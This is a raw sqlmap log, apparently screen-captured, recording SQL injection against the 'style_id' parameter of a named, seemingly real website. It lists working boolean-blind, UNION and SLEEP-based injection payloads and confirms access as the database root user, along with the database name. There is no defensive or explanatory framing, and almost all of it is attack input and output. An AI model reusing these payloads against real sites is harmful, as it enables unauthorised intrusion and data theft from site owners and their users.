 [22:30:29] [INFO] resuming back-end DBMS 'mysql'
[22:30:30] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: style_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: style_id=1131202 AND 5483=5483

    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: style_id=-9359 UNION ALL SELECT CONCAT(0x3a6368763a,0x4149686d586e6
9555078,0x3a6770683a)#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: style_id=1131202 AND SLEEP(5)
---
[22:30:30] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[22:30:30] [INFO] fetching current user
current user:    'root@localhost'
[22:30:30] [INFO] fetching current database
current database:    'oem_ekt_talk'
[22:30:30] [INFO] fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\ekt1.wangqi.com'

[*] shutting down at 22:30:30